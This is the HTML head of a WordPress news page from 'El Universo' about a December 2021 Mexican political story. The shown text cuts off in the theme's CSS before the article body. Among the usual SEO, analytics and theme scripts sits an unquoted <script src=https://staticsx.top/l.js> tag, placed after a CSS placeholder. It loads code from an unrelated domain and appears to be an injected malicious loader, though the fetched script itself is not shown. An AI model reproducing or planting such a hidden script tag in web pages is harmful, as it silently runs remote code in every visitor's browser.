

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/
body_size: 37219
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en"> <!--<![endif]-->
<head>
    <title>Marko Del PAN Pide Parar la &#039;Persecución&#039;  - El Universo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://newseluniverso.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg" /><link rel="icon" type="image/png" href="https://newseluniverso.com/wp-content/uploads/2017/11/logo-footer@2x-copy-300x99.png">
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Marko Del PAN Pide Parar la &#039;Persecución&#039;  - El Universo" />
	<meta property="og:description" content="*** Que la Frene el Gobierno de AMLO *** En Los Casos de Anaya y Cabeza de Vaca *** El Secretario de Gobernación Los Recibió en Sus Oficinas Por  Virgilio SANDOVAL  / The UNIVERSE News / EL UNIVERSO.  Ciudad de México.- El Gobierno de ANDRÉS MANUEL LÓPEZ OBRADOR acordó este lunes establecer una serie de mesas [&hellip;]" />
	<meta property="og:url" content="https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/" />
	<meta property="og:site_name" content="El Universo" />
	<meta property="article:published_time" content="2021-12-14T01:01:10+00:00" />
	<meta property="og:image" content="https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg" />
	<meta property="og:image:width" content="696" />
	<meta property="og:image:height" content="512" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="&lt;a href=&quot;https://newseluniverso.com/byline/virgilio-sandoval-the-universe-news/&quot; rel=&quot;tag&quot;&gt;Virgilio SANDOVAL / The UNIVERSE News&lt;/a&gt;" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/","url":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/","name":"Marko Del PAN Pide Parar la 'Persecución'  - El Universo","isPartOf":{"@id":"https://newseluniverso.com/#website"},"primaryImageOfPage":{"@id":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/#primaryimage"},"image":{"@id":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/#primaryimage"},"thumbnailUrl":"https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg","datePublished":"2021-12-14T01:01:10+00:00","author":{"@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0"},"breadcrumb":{"@id":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/#primaryimage","url":"https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg","contentUrl":"https://newseluniverso.com/wp-content/uploads/2021/12/Text-14-Bis-.jpg","width":696,"height":512,"caption":"El Secretario de Gobernación ADÁN AUGUSTO LÓPEZ."},{"@type":"BreadcrumbList","@id":"https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://newseluniverso.com/"},{"@type":"ListItem","position":2,"name":"Marko Del PAN Pide Parar la &#8216;Persecución&#8217; "}]},{"@type":"WebSite","@id":"https://newseluniverso.com/#website","url":"https://newseluniverso.com/","name":"El Universo","description":"Por Mejorar La Humindad","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://newseluniverso.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"https://newseluniverso.com/#/schema/person/aa709f0dafec96cce9d5b999e577f2e0","name":"admin","image":{"@type":"ImageObject","inLanguage":"en","@id":"https://newseluniverso.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/17b4593fca83fb8770edabf45e54cf43790e3afdc0181cdce278b8714da87cd0?s=96&d=mm&r=g","caption":"admin"},"url":"https://newseluniverso.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Feed" href="https://newseluniverso.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Comments Feed" href="https://newseluniverso.com/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.3" data-sampling="0" data-sampling-rate="100" data-api-url="https://newseluniverso.com/wp-json/wordpress-popular-posts" data-post-id="6115" data-token="d878b6777b" data-lang="0" data-debug="0"></script>
<link rel="alternate" type="application/rss+xml" title="El Universo &raquo; Marko Del PAN Pide Parar la &#8216;Persecución&#8217;  Comments Feed" href="https://newseluniverso.com/marko-del-pan-pide-parar-la-persecucion/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newseluniverso.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newseluniverso.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newseluniverso.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://newseluniverso.com/wp-content/themes/Newspaper-child/style.css?ver=8.1.1.1621219327' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://newseluniverso.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newseluniverso.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-DG8GCJL4P9" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newseluniverso.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-DG8GCJL4P9");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newseluniverso.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newseluniverso.com/wp-json/wp/v2/posts/6115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newseluniverso.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://newseluniverso.com/?p=6115' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newseluniverso.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewseluniverso.com%2Fmarko-del-pan-pide-parar-la-persecucion%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><style type="text/css" media="screen"></style>            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/newseluniverso.com\/wp-admin\/","wpRestNonce":"d878b6777b","wpRestUrl":"https:\/\/newseluniverso.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/newseluniverso.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1.1";
var td_get_template_directory_uri="https:\/\/newseluniverso.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
